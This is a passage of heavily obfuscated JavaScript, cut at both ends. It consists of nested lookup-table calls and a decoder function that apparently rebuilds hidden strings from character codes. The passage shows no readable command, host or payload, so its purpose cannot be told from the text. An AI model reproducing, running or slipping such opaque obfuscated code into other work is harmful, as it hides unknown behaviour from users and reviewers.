38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2